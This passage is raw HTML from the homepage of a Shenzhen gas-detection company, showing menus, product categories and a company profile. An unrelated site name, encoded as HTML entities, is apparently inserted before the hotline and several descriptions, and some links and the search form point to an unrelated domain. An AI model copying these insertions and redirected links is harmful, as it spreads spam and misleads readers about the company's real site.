<li> <a href="/product/36361.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/008b5be2dbb975f.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>危险废物管理云平台</h5>
<span>型号：ARWF-V1.0.0</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_708_1.html" class="head">生态环境类</a>
<ul>
<li> <a href="/product/36367.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/406901fcac9980c.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>大气质量监测云平台</h5>
<span>型号：ARAQ-V1.4.5</span> </div>
</li>
<li> <a href="/product/36368.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/d98959e1c335697.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧环保云平台</h5>
<span>型号：ARHB-V1.3.7</span> </div>
</li>
<li> <a href="/product/36371.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/068ab7f364ef463.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>环境污染源在线监测管理系统</h5>
<span>型号：ARHW-V1.3.2</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_709_1.html" class="head">水利水务类</a>
<ul>
<li> <a href="/product/36372.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/e9bb39f11d1577b.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧污水监测系统</h5>
<span>型号：ARWS-V1.0.0</span> </div>
</li>
<li> <a href="/product/36373.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/f0c5c121ec4cd23.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧污水垃圾监管系统</h5>
<span>型号：ARWL-V1.0.0.</span> </div>
</li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>配套产品</h3>
</div>
<div   id=""    class="md_r">
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>服务类</h3>
</div>
<div   id=""    class="md_r">
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level"> <a href="/solution/list_3_1.html" target="_blank">解决方案</a> </div>
<div   id=""    class="dropdown3">
<div   id=""    class="centerbd"> <div   id=""    class="item"> <a href="/solution/list_22_1.html" class="block-link"></a> <img src="/uploadfile/202406/af60ef38cdb856e.png" alt="" />
<div   id=""    class="mask">
<h4>化工</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>化工</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_23_1.html" class="block-link"></a> <img src="/uploadfile/202406/7e1ecc4207ee5ef.jpg" alt="" />
<div   id=""    class="mask">
<h4>石油石化</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>石油石化</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_24_1.html" class="block-link"></a> <img src="/uploadfile/202406/ec329d898da35e5.jpg" alt="" />
<div   id=""    class="mask">
<h4>电力</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>电力</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_25_1.html" class="block-link"></a> <img src="/uploadfile/202406/1a5bec780ebf5a6.jpg" alt="" />
<div   id=""    class="mask">
<h4>矿业</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>矿业</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_26_1.html" class="block-link"></a> <img src="/uploadfile/202406/4a4aed515d6e42b.jpg" alt="" />
<div   id=""    class="mask">
<h4>农业</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>农业</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_27_1.html" class="block-link"></a> <img src="/uploadfile/202406/eb268e3b85cc405.jpg" alt="" />
<div   id=""    class="mask">
<h4>大气环保</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>大气环保</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_28_1.html" class="block-link"></a> <img src="/uploadfile/202406/7e84a5c9aef4c0d.jpg" alt="" />
<div   id=""    class="mask">
<h4>医疗</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>医疗</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_29_1.html" class="block-link"></a> <img src="/uploadfile/202406/e54c5a0702c93ae.jpg" alt="" />
<div   id=""    class="mask">
<h4>通讯领域</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>通讯领域</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_30_1.html" class="block-link"></a> <img src="/uploadfile/202406/aa67fdec1eebd.jpg" alt="" />
<div   id=""    class="mask">
<h4>军工</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>军工</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_31_1.html" class="block-link"></a> <img src="/uploadfile/202406/3ef315248476459.jpg" alt="" />
<div   id=""    class="mask">
<h4>航天</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>航天</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_32_1.html" class="block-link"></a> <img src="/uploadfile/202406/bebec9a5f2cec5d.jpg" alt="" />
<div   id=""    class="mask">
<h4>天然气</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>天然气</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_715_1.html" class="block-link"></a> <img src="/uploadfile/202410/19dbd820e8c6.jpg" alt="" />
<div   id=""    class="mask">
<h4>市政工程</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>市政工程</p>
</div>
<em></em> </div>
</div>
</div>
<div   id=""    class="item"> <a href="/solution/list_716_1.html" class="block-link"></a> <img src="/uploadfile/202410/911cd9f8128b2b8.jpg" alt="" />
<div   id=""    class="mask">
<h4>电子制造</h4>
<div   id=""    class="mask_pro">
<div   id=""    class="intro">
<p>电子制造</p>
</div>
<em></em> </div>
</div>
</div>
</div>
</div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level"> <a href="/service/list_4_1.html" target="_blank">服务支持</a> </div>
<div   id=""    class="dropdown4">
<ul>
<li> <a href="#">服务理念</a>
<div   id=""    class="dropdown5">
<ul>
<li style="font-size: 1rem; color: #FF0000; font-weight: 400; line-height: 1.6em; margin-bottom: 0.625rem;">&#9734;&nbsp;更专业</li>
<li style="font-size: 1rem; color: #FF0000; font-weight: 400; line-height: 1.6em; margin-bottom: 0.625rem;">&#9734;&nbsp;更精准</li>
<li style="font-size: 1rem; color: #FF0000; font-weight: 400; line-height: 1.6em; margin-bottom: 0.625rem;">&#9734;&nbsp;更高效</li>
<li style="font-size: 1rem; color: #FF0000; font-weight: 400; line-height: 1.6em; margin-bottom: 0.625rem;">&#9734;&nbsp;更贴心</li>
</ul>
</div>
</li>
<li> <a href="http://ocbcf.org/service/list_52_1.html">售前服务</a> <div   id=""    class="dropdown5">
<ul>
<li class=""><a href="/service/list_52_1.html">* 销售网点</a></li>
<li class=""><a href="/service/list_53_1.html">* 销售流程</a></li>
<li class="strong"><a href="/service/list_54_1.html">* 选品提醒</a></li>
<li class=""><a href="/service/list_55_1.html">* 安帕尔产品型谱</a></li>
</ul>
</div>
</li>
<li> <a href="http://ocbcf.org/service/list_56_1.html">售后服务</a> <div   id=""    class="dropdown5">
<ul>
<li class=""><a href="/service/list_56_1.html">* 售后定义</a></li>
<li class=""><a href="/service/list_57_1.html">* 售后执行标准</a></li>
<li class=""><a href="/service/list_58_1.html">* 售后网点</a></li>
<li class=""><a href="/service/list_59_1.html">* 售后流程</a></li>
<li class=""><a href="/service/list_60_1.html">* 产品使用说明</a></li>
<li class=""><a href="/service/list_718_1.html">* 常见故障处理视频</a></li>
</ul>
</div>
</li>
<li> <a href="/service/list_50_1.html">防伪查询</a> <div   id=""    class="dropdown5">
<ul>
<li class=""><a href="http://ocbcf.org/service/list_50_1.html#fw01">* 防伪查询</a></li>
<li class=""><a href="http://ocbcf.org/service/list_50_1.html#fw02">* 认证真假查询</a></li>
</ul>
</div>
</li>
<li> <a href="/service/list_51_1.html">投诉及建议</a> </li>
</ul>
</div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level"> <a href="/information/list_5_1.html" target="_blank">新闻资讯</a> <div   id=""    class="dropdown">
<ul>
<li><a href="/information/list_18_1.html">行业新闻</a></li>
<li><a href="/information/list_19_1.html">公司动态</a></li>
<li><a href="/information/list_20_1.html">相关标准</a></li>
<li><a href="/information/list_21_1.html">行业知识</a></li>
</ul>
</div>
</div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level"> <a href="/join/list_6_1.html" target="_blank">加入我们</a> <div   id=""    class="dropdown">
<ul>
<li><a href="/join/list_45_1.html">招商加盟</a></li>
<li><a href="/join/list_46_1.html">招贤纳士</a></li>
</ul>
</div>
</div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level"> <a href="/contact/list_7_1.html" target="_blank">联系我们</a> </div>
</li>
</ul>
</nav>
</div>
<nav class="index_header_nav_M">
<ul class="cd-accordion-menu animated">
<li class="has-children">
<div   id=""    class="level1"> <a href="/about/list_1_1.html">走进安帕尔</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown1">
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_8_1.html">公司简介</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_9_1.html">发展历程</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_10_1.html">企业文化</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_11_1.html">员工风采</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_12_1.html">资质证书</a> <div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown2">
<li><a href="/about/list_15_1.html">公司资质</a></li>
<li><a href="/about/list_16_1.html">专利证书</a></li>
<li><a href="/about/list_17_1.html">产品认证</a></li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_13_1.html">研产实力</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/about/list_14_1.html">社会慈善</a> </div>
</li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level1"> <a href="/product/list_2_1.html">产品及服务</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown1">
<li class="has-children">
<div   id=""    class="level2"> <a href="/product/list_61_1.html">按检测因子分类</a> <div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown2">
<li><a href="/product/list_116_1.html">按单一成分搜索</a></li>
<li><a href="/product/list_117_1.html">复合型检测仪</a></li>
<li><a href="/product/list_118_1.html">软件平台</a></li>
<li><a href="/product/list_119_1.html">配套产品</a></li>
<li><a href="/product/list_120_1.html">服务类</a></li>
<li><a href="/product/list_714_1.html">有毒有害气体检测仪</a></li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/product/list_62_1.html">按产品应用分类</a> <div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown2">
<li><a href="/product/list_63_1.html">工业安全类产品</a></li>
<li><a href="/product/list_64_1.html">过程监测类产品</a></li>
<li><a href="/product/list_65_1.html">环保类产品</a></li>
<li><a href="/product/list_66_1.html">医疗卫生</a></li>
<li><a href="/product/list_67_1.html">商民用类产品</a></li>
<li><a href="/product/list_68_1.html">软件平台</a></li>
<li><a href="/product/list_69_1.html">配套产品</a></li>
<li><a href="/product/list_70_1.html">服务类</a></li>
</ul>
</li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level1"> <a href="/solution/list_3_1.html">解决方案</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown1">
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_22_1.html">化工</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_23_1.html">石油石化</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_24_1.html">电力</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_25_1.html">矿业</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_26_1.html">农业</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_27_1.html">大气环保</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_28_1.html">医疗</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_29_1.html">通讯领域</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_30_1.html">军工</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_31_1.html">航天</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_32_1.html">天然气</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_715_1.html">市政工程</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/solution/list_716_1.html">电子制造</a> </div>
</li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level1"> <a href="/service/list_4_1.html">服务支持</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown1">
<li class="has-children">
<div   id=""    class="level2"> <a href="/service/list_47_1.html">服务理念</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="http://ocbcf.org/service/list_52_1.html">售前服务</a> <div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown2">
<li><a href="/service/list_52_1.html">销售网点</a></li>
<li><a href="/service/list_53_1.html">销售流程</a></li>
<li><a href="/service/list_54_1.html">选品提醒</a></li>
<li><a href="/service/list_55_1.html">安帕尔产品型谱</a></li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="http://ocbcf.org/service/list_56_1.html">售后服务</a> <div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown2">
<li><a href="/service/list_56_1.html">售后定义</a></li>
<li><a href="/service/list_57_1.html">售后执行标准</a></li>
<li><a href="/service/list_58_1.html">售后网点</a></li>
<li><a href="/service/list_59_1.html">售后流程</a></li>
<li><a href="/service/list_60_1.html">产品使用说明</a></li>
<li><a href="/service/list_718_1.html">常见故障处理视频</a></li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/service/list_50_1.html">防伪查询</a> <div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown2">
<li><a href="http://ocbcf.org/service/list_50_1.html#fw01">防伪查询</a></li>
<li><a href="http://ocbcf.org/service/list_50_1.html#fw02">认证真假查询</a></li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/service/list_51_1.html">投诉及建议</a> </div>
</li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level1"> <a href="/information/list_5_1.html">新闻资讯</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown1">
<li class="has-children">
<div   id=""    class="level2"> <a href="/information/list_18_1.html">行业新闻</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/information/list_19_1.html">公司动态</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/information/list_20_1.html">相关标准</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/information/list_21_1.html">行业知识</a> </div>
</li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level1"> <a href="/join/list_6_1.html">加入我们</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
<ul class="dropdown dropdown1">
<li class="has-children">
<div   id=""    class="level2"> <a href="/join/list_45_1.html">招商加盟</a> </div>
</li>
<li class="has-children">
<div   id=""    class="level2"> <a href="/join/list_46_1.html">招贤纳士</a> </div>
</li>
</ul>
</li>
<li class="has-children">
<div   id=""    class="level1"> <a href="/contact/list_7_1.html" target="_blank">联系我们</a>
<div   id=""    class="down"> <i class="iconfont icon-jiahao active"></i> <i class="iconfont icon-jianhao"></i> </div>
</div>
</li>
</ul>
</nav>
<div   id=""    class="rightbx">
<div   id=""    class="lang">
<div   id=""    class="lang_tl"> <i class="iconfont icon-ditu_diqiu_o"></i> <span>EN</span> </div>
<div   id=""    class="lang_dropdown">
<ul>
<li><a href="">中文</a></li>
<li><a href="">英文</a></li>
</ul>
</div>
</div>
<div   id=""    class="searchbx">
<form action="http://ocbcf.org/index.php" method="get">
<input type="hidden" name="s" value="pro">
<input type="hidden" name="c" value="search">
<input type="text" name="keyword" placeholder="关键词" />
<button type="submit" class="iconfont icon-sousuo"></button>
</form>
</div>
<div   id=""    class="tel">
<h5>全国统一销售热线</h5>
<p>&#32858;&#24425;&#32593;400-0515-282</p>
</div>
</div>
<div   id=""    class="inner-header-icon inner-header-icon-out"> <span></span> <span></span> <span></span> </div>
</div>
</div>
</header>
<link rel="stylesheet" href="/static/anpe/style/swiper-bundle.min.css" />
<div id="main" class="index">
<section class="index_banner">
<div class="swiper-container index_banner_swiper" id="index_banner_swiper">
<div   id=""    class="swiper-wrapper">
<div   id=""    class="swiper-slide"> <img src="/uploadfile/202404/6732720ece5483.jpg" alt="" />
<div   id=""    class="swiper-slide-text">
<div   id=""    class="w1600">
<div   id=""    class="textbd">
<h2> <strong>36年行业经验传承</strong> 及不断开拓创新 </h2>
<h3 class="subtitle">打造气体检测及气体分析世界品牌</h3>
<div   id=""    class="intro">
<p>产品主要应用于:环保、航天军工、石油石化、燃气、医疗、矿、冶金、市政工程、通讯、养殖等领域</p>
</div>
<em></em> </div>
</div>
</div>
</div>
</div>
<div class="swiper-pagination" id="index_banner_swiper_pagination"></div>
</div>
</section>
<section class="index_banner index_banner_M">
<div class="swiper-container index_banner_swiper" id="index_bannerM_swiper">
<div   id=""    class="swiper-wrapper">
<div   id=""    class="swiper-slide"> <img src="/uploadfile/202404/6732720ece5483.jpg" alt="bannerM" />
<div   id=""    class="swiper-slide-text">
<div   id=""    class="w1600">
<div   id=""    class="textbd">
<h2> <strong>36年行业经验传承</strong> 及不断开拓创新 </h2>
<h3 class="subtitle">打造气体检测及气体分析世界品牌</h3>
<div   id=""    class="intro">
<p>&#32858;&#24425;&#32593;产品主要应用于:环保、航天军工、石油石化、燃气、医疗、矿、冶金、市政工程、通讯、养殖等领域</p>
</div>
<em></em> </div>
</div>
</div>
</div>
</div>
<div class="swiper-pagination" id="index_bannerM_swiper_pagination"></div>
</div>
</section>
<section class="index_profile">
<div   id=""    class="w1600">
<div   id=""    class="center">
<div   id=""    class="textbx">
<div   id=""    class="textbx_bd">
<div   id=""    class="title"> <h3>走进安帕尔</h3>
<span>ABOUT US</span> <em></em> </div>
<div   id=""    class="intro">
<p><b><span style="font-size: 18px;">深圳市安帕尔科技有限公司——专用气体成分检测解决方案提供商和服务商！</span></b></p><br><br>
<p>
公司成立于2011年，总部位于“创新之都”深圳，是一家集研发、生产、销售、工程和服务于一体的国家高新技术企业，专精特新企业。公司研发团队实力雄厚，其中博士后1名，博士3名，其它研发人员40余名，部分研发人员具有40多年的行业应用开发经验。多年来通过公司研发团队不懈努力、创新和探索帮助很多客户攻克了许多气体成分检测/分析技术难点，为国内外气体成分检测及分析行业的发展做出了重要的贡献。质量是安帕尔生存的基石，是客户选择安帕尔的理由，每个订单从客户需求诊断、方案设计，到产品制造、安装设计及工程、运维服务，安帕尔都严格遵循“... <br/><a href="/about/list_1_1.html" style="display: inline-block; width: 100%; text-align: right;"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a>
</p>
</div>
</div>
<div class="index_numbox" id="numscroll">
<ul>
<li>
<div   id=""    class="numbx">
<p> <span class="num1" id="num1">42</span> + </p>
</div>
<p>​行业经验沉淀</p>
</li>
<li>
<div   id=""    class="numbx">
<p> <span class="num2" id="num2">2218</span> + </p>
</div>
<p>​积累应用场景</p>
</li>
<li>
<div   id=""    class="numbx">
<p> <span class="num3" id="num3">103</span> + </p>
</div>
<p>​专利技术</p>
</li>
<li>
<div   id=""    class="numbx">
<p> <span class="num4" id="num4">121</span> + </p>
</div>
<p>​资质证书</p>
</li>
</ul>
</div>
</div>
<div   id=""    class="videobx">
<img class="lazyload" data-src="/static/anpe/images/about0726.jpg" alt="" />
</div>
</div>
</div>
<div   id=""    class="aboutNav">
<div   id=""    class="w1600">
<ul>
<li><a href="/about/list_8_1.html">公司简介</a></li>
<li><a href="/about/list_9_1.html">发展历程</a></li>
<li><a href="/about/list_10_1.html">企业文化</a></li>
<li><a href="/about/list_11_1.html">员工风采</a></li>
<li><a href="/about/list_12_1.html">资质证书</a></li>
<li><a href="/about/list_13_1.html">研产实力</a></li>
<li><a href="/about/list_14_1.html">社会慈善</a></li>
</ul>
</div>
</div>
</section>
<section class="index_hot">
<div   id=""    class="w1600">
<div   id=""    class="title">
<div   id=""    class="title_l">
<h3>产品及服务</h3>
<span>Products and Services</span> <em></em> </div>
<a href="/acpyyfl/list_62_1.html" class="morebtn"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </div>
<div   id=""    class="center"> <div   id=""    class="item"> <a href="/product/list_63_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202406/f6dd189b91b3f35.png" alt="工业安全类产品" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>&#32858;&#24425;&#32593;工业安全类产品主要指用于各工业场所中保护人民生命健康和财务安全的气体成分检测及分析类相关产品；</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>工业安全类产品</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_64_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202407/8513f70de9b1dc5.png" alt="过程监测类产品" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>过程监测类产品主要是指用于生产制造过程控制中提高质量和生产效率用的气体成分检测及分析类相关产品</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>过程监测类产品</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_65_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202407/b2dfbe6a3b69e87.png" alt="环保类产品" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>&#32858;&#24425;&#32593;环保类产品主要指用于监测大气环境或提高大气空气质量相关的所有气体成分检测和分析类产品</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>环保类产品</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_66_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202406/1d1d8d15e176afd.jpg" alt="医疗卫生" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>&#32858;&#24425;&#32593;医疗卫生类产品是指用于医疗行业或公共卫生领域相关的所有气体成分检测和分析类产品</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>医疗卫生</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_67_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202406/e0530ae645a0.jpg" alt="商民用类产品" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>&#32858;&#24425;&#32593;商民用类产品是指商用或者民用用于保护人类生命健康或者财产安全相关的气体成分检测和分析类产品</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>商民用类产品</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_68_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202406/57d58d838c160e6.jpg" alt="软件平台" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>&#32858;&#24425;&#32593;软件平台类产品是指与气体成分检测及分析相关的各种应用场景上使用的软件监测和管理云平台，包括安全云平台、环保云平台、过程监测管控云平台等；</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>软件平台</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_69_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202406/eaf6966007e125d.jpg" alt="配套产品" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>配套产品</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>配套产品</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/list_70_1.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202406/5a323aff5713ce1.jpg" alt="服务类" />
<div   id=""    class="mask">
<div   id=""    class="intro">
<p>服务类指除了行业硬件产品和软件产品外，公司能够提供的气体成分监测及分析行业相关的服务</p>
</div>
</div>
</div>
<div   id=""    class="item_textbx">
<h4>服务类</h4>
</div>
</div>
<div   id=""    class="zhanwei"></div>
<div   id=""    class="zhanwei"></div>
</div>
</div>
</section>
<section class="index_newproduct">
<div   id=""    class="w1600">
<div   id=""    class="common_title">
<h3>最新产品</h3>
<span>​LATEST PRODUCTS</span> <em></em> </div>
<div   id=""    class="center"> <div   id=""    class="item"> <a href="/product/32900.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202411/f2e19ec67ec3d89.png" alt="巅峰系列固定式复合气分检测仪" />
<div   id=""    class="textbx">
<h4>巅峰系列固定式复合气分检测仪</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36529.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/d0ad50ffe7e0e.png" alt="雷电系列手持式激光遥测仪" />
<div   id=""    class="textbx">
<h4>雷电系列手持式激光遥测仪</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36167.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/a3be7db511bb231.png" alt="鹰眼系列固定式气云成像在线监测系统" />
<div   id=""    class="textbx">
<h4>鹰眼系列固定式气云成像在线监测系统</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36147.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/7b482dbf5459c.png" alt="森林系列固定污染源温室气体排放连续监测系统" />
<div   id=""    class="textbx">
<h4>森林系列固定污染源温室气体排放连续监测系统</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36413.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/1d8c64ca342ebe5.png" alt="银河系列傅里叶红外气体分析仪/银河系列傅立叶红外气体分析仪" />
<div   id=""    class="textbx">
<h4>银河系列傅里叶红外气体分析仪/银河系列傅立叶红外气体分析仪</h4>
</div>
</div>
<div   id=""    class="null"></div>
</div>
</div>
</section>
<section class="index_newproduct">
<div   id=""    class="w1600">
<div   id=""    class="common_title">
<h3>热卖产品</h3>
<span>​HOT SELLING PRODUCTS</span> <em></em> </div>
<div   id=""    class="center01"> <div   id=""    class="item"> <a href="/product/36169.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/09b2075651152f.png" alt="星际系列扬尘在线监测系统" />
<div   id=""    class="textbx">
<h4>星际系列扬尘在线监测系统</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36165.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/2ee1d3ad5356d68.png" alt="空哨系列厂界气体监测系统" />
<div   id=""    class="textbx">
<h4>空哨系列厂界气体监测系统</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36163.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/4c90bc0f4f7c98f.png" alt="巨盾系列恶臭气体在线监测系统" />
<div   id=""    class="textbx">
<h4>巨盾系列恶臭气体在线监测系统</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/36161.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202407/11166d7b3ae59b2.png" alt="雷霆系列有组织气体在线监测系统" />
<div   id=""    class="textbx">
<h4>雷霆系列有组织气体在线监测系统</h4>
</div>
</div>
